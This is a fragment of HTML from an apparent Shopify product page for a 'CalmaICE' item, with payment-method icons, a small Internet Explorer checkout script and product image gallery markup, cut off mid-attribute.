6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24386863104329__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--24386863104329__main"
  class="color-background-1 gradient section-template--24386863104329__main-padding"
  data-section="template--24386863104329__main"
><style data-shopify>.section-template--24386863104329__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24386863104329__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24386863104329__main,
    #MediaGallery-template--24386863104329__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24386863104329__main,
      #MediaGallery-template--24386863104329__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--right product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper medium-hide large-up-hide product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--24386863104329__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24386863104329__main"
  
  role="region"
  aria-label="Fremviser til Galleri"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24386863104329__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24386863104329__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24386863104329__main">
        Gå til produktoplysninger
      </a><ul
      id="Slider-Gallery-template--24386863104329__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24386863104329__main-25269000732842"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24386863104329__main-25269000732842"
            data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9757575757575757; --preview-ratio: 0.9757575757575757;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=713 713w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1426 1426w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946 1946w" width="1946" height="1994" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24386863104329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=713 713w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1426 1426w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946 1946w" width="1946" height="1994" class="image-magnify-none" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25269000732842">
      <span class="visually-hidden">
        Åbn mediet 1 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24386863104329__main-41633790886217"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24386863104329__main-41633790886217"
            data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9849397590361446; --preview-ratio: 0.9849397590361446;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=713 713w, 